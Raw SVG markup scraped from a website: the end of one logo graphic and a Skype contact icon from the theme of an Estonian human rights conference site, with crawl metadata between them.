<path d="M98.8408 12.5651C98.8408 12.5069 98.9557 9.24933 98.9557 8.14406C98.9557 7.09697 100.795 5.06096 101.886 4.42107C102.978 3.78118 104.932 3.43215 106.139 5.52634C107.346 7.62052 106.254 10.0056 105.507 11.169C104.76 12.3324 103.553 14.8338 101.254 14.9502C98.9557 15.1247 98.9558 13.6122 98.8408 12.5651Z" fill="white"/>
<path d="M106.944 19.2548C105.622 18.2077 106.542 15.1246 108.036 13.4376C109.53 11.7507 112.173 10.3545 113.725 11.5762C115.277 12.7978 115.392 16.2299 112.92 18.3822C110.392 20.5346 108.496 20.4764 106.944 19.2548Z" fill="white"/>
<path d="M108.668 33.2742C108.668 33.2742 106.484 31.0055 107.863 29.3186C109.185 27.6316 110.392 25.3629 110.794 24.4903C111.196 23.6177 112.518 23.1523 113.725 25.1302C114.989 27.108 115.449 28.2715 113.954 30.133C112.46 31.9945 111.081 34.8449 108.668 33.2742Z" fill="white"/>
<path d="M115.047 22.1635C115.047 22.1635 117.058 20.8837 116.828 19.4294C116.828 19.4294 117.633 20.5346 115.966 22.7452C115.966 22.7452 115.564 23.1524 115.104 22.7452C114.644 22.338 115.047 22.1635 115.047 22.1635Z" fill="white"/>
<path d="M115.047 9.59836C115.047 9.59836 117.058 8.31858 116.828 6.86429C116.828 6.86429 117.633 7.96955 115.966 10.1801C115.966 10.1801 115.564 10.5873 115.104 10.1801C114.644 9.77288 115.047 9.59836 115.047 9.59836Z" fill="white"/>
<path d="M106.311 2.38505C106.311 2.38505 107.058 0.116353 108.552 0.0581813C108.552 0.0581813 107.288 -0.465364 105.564 1.68699C105.564 1.68699 105.277 2.21054 105.737 2.55957C106.254 2.85043 106.311 2.38505 106.311 2.38505Z" fill="white"/>
<path d="M94.3582 6.39894C94.3582 6.39894 95.1053 4.13024 96.5994 4.07207C96.5994 4.07207 95.3351 3.54852 93.6111 5.70088C93.6111 5.70088 93.3238 6.22442 93.7835 6.57345C94.3007 6.80614 94.3582 6.39894 94.3582 6.39894Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="117" height="42" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/contact-skype.svg
body_size: 434
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M14.7263 9.37173C15.7683 4.68918 11.6661 0.435313 6.84867 1.25191C4.23339 -0.371093 0.75116 1.46296 0.75116 4.57466C0.75116 5.29833 0.950813 5.97583 1.29796 6.5598C0.32967 11.2531 4.46542 15.4458 9.27868 14.5735C12.6812 16.3728 16.441 12.7844 14.7263 9.37173ZM10.1468 12.1956C8.88297 12.7155 6.8031 12.7185 5.54463 12.0595C3.75015 11.1027 3.43119 8.94844 4.97924 8.94844C6.14599 8.94844 5.77666 10.3088 6.95479 10.8634C7.49559 11.1134 8.65813 11.1392 9.33384 10.6836C10.0011 10.2369 9.93999 9.53421 9.57726 9.19845C8.61617 8.31111 5.86599 8.66365 4.60872 7.11019C4.06252 6.43629 3.9594 5.24737 4.6309 4.3852C5.80124 2.87911 9.23551 2.78738 10.7122 3.92474C12.0756 4.97996 11.7075 6.38053 10.6073 6.38053C9.28407 6.38053 9.97956 4.64901 7.84334 4.64901C6.29468 4.64901 5.68552 5.7504 6.77612 6.2864C8.25463 7.02086 12.0223 6.77564 12.0223 9.64572C12.0193 10.84 11.2872 11.7304 10.1468 12.1956Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="14.3894" height="14.3894" fill="white" transform="translate(0.75116 0.649963)"/>
</clipPath>
</defs>
</svg>
